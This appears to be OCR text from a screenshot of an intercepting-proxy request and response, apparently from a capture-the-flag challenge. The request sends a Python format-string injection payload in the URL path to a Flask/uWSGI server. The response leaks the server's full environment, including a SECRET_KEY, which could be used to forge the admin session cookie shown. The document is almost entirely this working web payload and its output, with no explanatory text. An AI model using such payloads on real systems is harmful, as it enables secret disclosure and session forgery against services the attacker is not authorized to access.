 Request
Pretty Raw Hex \n
1 GET /%7Berror.__init__.__globals__[os].__dict__[environ]%7D HTTP/1.1
2 Host: 120.79.185.167:35549
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsIm5hbWUiOiJhZG1pbiJ9.ZXKKRw.bxvAJksE6RLg2G8msTRYYp
GGhBc
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 NOT FOUND
2 Server: nginx/1.21.1
3 Date: Fri, 08 Dec 2023 03:12:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1208
6 Connection: close
7
8
9 <div class="center-content error">
10 <h1>
Oops! That page doesn't exist. !!!
</h1>
11 <h2>
http://120.79.185.167:35549/environ({'NGINX_WORKER_PROCESSES': '1',
'UWSGI_CHEAPER': '2', 'NGINX_MAX_UPLOAD': '0', 'SUPERVISOR_GROUP_NAME':
'uwsgi', 'PATH':
'/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin
:/bin', 'PYTHON_SETUPTOOLS_VERSION': '57.5.0', 'SECRET_KEY':
'zziiO0o8476', 'UWSGI_PROCESSES': '16', 'LANG': 'C.UTF-8',
'SUPERVISOR_SERVER_URL': 'unix:///var/run/supervisor.sock',
'PYTHON_VERSION': '3.7.12', 'PYTHON_PIP_VERSION': '21.2.4',
'SUPERVISOR_ENABLED': '1', 'UWSGI_INI': '/app/uwsgi.ini', 'HOME':
'/root', 'STATIC_PATH': '/app/static', 'GPG_KEY':
'0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D', 'PYTHONPATH': '/app',
'STATIC_URL': '/static', 'SUPERVISOR_PROCESS_NAME': 'uwsgi',
'PYTHON_GET_PIP_SHA256':
'01249aa3e58ffb3e1686b7141b4e9aac4d398ef4ac3012ed9dff8dd9f685ffe0',
'PYTHON_GET_PIP_URL':
'https://github.com/pypa/get-pip/raw/d781367b97acf0ece7e9e304bf281e99b6
18bf10/public/get-pip.py', 'LISTEN_PORT': '80', 'HOSTNAME':
'549c982b2099', 'PWD': '/app', 'STATIC_INDEX': '0', 'UWSGI_RELOADS':
'0', 'UWSGI_ORIGINAL_PROC_NAME': '/usr/local/bin/uwsgi'})
</h2>
12 </div>
13